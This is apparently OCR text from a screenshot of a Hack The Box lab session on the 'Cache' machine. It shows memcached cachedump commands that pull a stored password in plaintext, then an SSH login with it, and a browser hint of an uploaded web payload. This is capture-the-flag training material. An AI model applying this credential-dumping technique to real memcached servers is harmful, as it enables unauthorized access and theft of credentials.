 _zsh_tmux_plugin_run
File Actions Edit View Help
STAT items:1:reclaimed 0
STAT items:1:expired_unfetched 0
STAT items:1:evicted_unfetched 0
STAT items:1:evicted_active 0
STAT items:1:crawler_reclaimed 0
STAT items:1:crawler_items_checked 88
STAT items:1:lrutail_reflocked 0
STAT items:1:moves_to_cold 1300
STAT items:1:moves_to_warm 0
STAT items:1:moves_within_lru 0
STAT items:1:direct_reclaims 0
STAT items:1:hits_to_hot 0
STAT items:1:hits_to_warm 0
STAT items:1:hits_to_cold 0
STAT items:1:hits_to_temp 0
END
stats cachedump 1 0
stats cachedump 1 0
ITEM link [21 b; 0 s]
ITEM user [5 b; 0 s]
ITEM passwd [9 b; 0 s]
ITEM file [7 b; 0 s]
ITEM account [9 b; 0 s]
END
get passwd
get passwd
VALUE passwd 0 9
0n3_p1ec3
END
^C
~/Dropbox/Documents/htb/boxes/cache ❯ ssh luffy@10.10.10.188 16m 44s 01:24:17 PM
luffy@10.10.10.188's password:
Welcome to Ubuntu 18.04.2 LTS (GNU/Linux 4.15.0-99-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Wed Sep 2 17:24:59 UTC 2020
System load: 0.0 Processes: 182
Usage of /: 74.4% of 8.06GB Users logged in: 0
Memory usage: 14% IP address for ens160: 10.10.10.188
Swap usage: 0% IP address for docker0: 172.17.0.1
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
107 packages can be updated.
0 updates are security updates.
Last login: Wed May 6 08:54:44 2020 from 10.10.14.3
luffy@cache:~$
0 kali 3:0 0:sudo 1:ssh- 3:zsh* 13:25:04 02-Sep-20 kali
[Burp Suite Community ... Mozilla Firefox _zsh_tmux_plugin_run 10:25 PM
Mozilla Firefox
hms.htb/portal/payload.ph
Kali Linux Kali Training Kali Tools Kali Forums NetHunter Offensive Security Exploit-DB GHDB
Welcomewww-data